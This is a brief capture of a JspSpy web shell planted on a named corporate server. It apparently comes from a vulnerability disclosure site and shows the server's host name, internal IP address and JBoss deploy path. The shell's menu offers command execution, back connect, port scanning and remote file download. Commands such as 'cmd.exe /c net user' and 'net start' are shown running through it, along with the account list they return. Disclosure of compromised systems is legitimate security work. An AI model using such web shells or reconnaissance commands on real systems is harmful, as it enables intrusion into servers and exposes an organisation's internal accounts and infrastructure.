 JspSpy Codz By - Ninty
dms.essilorchina.com:7001/aqcs/test614.jsp
dms.essilorchina.com:7001 (172.29.172.85)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.2.GA-edmsii/server/default/./deploy/management/aqcs.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
User accounts for \\CNLS1008
Administrator DMS_SA_Transfer Guest
The command completed successfully.
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org